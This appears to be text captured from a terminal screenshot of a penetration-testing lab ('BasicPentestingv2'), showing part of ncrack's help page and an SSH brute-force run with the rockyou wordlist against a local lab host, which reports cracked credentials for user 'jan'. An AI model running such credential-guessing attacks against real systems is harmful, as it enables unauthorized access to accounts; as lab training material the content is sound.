 Parrot Terminal
File Edit View Search Terminal Help
-v: Increase verbosity level (use twice or more for greater effect)
-d[level]: Set or increase debugging level (Up to 10 is meaningful)
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), POP3(S), IMAP, SMB, VNC, SIP, Redis, PostgreSQL, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
[✗]─[samiux@parrot]─[~/infosec/BasicPentestingv2]
$ncrack -v -U users.txt -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.35:22
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-07-24 23:13 HKT
Discovered credentials on ssh://10.0.2.35:22 'jan' 'armando'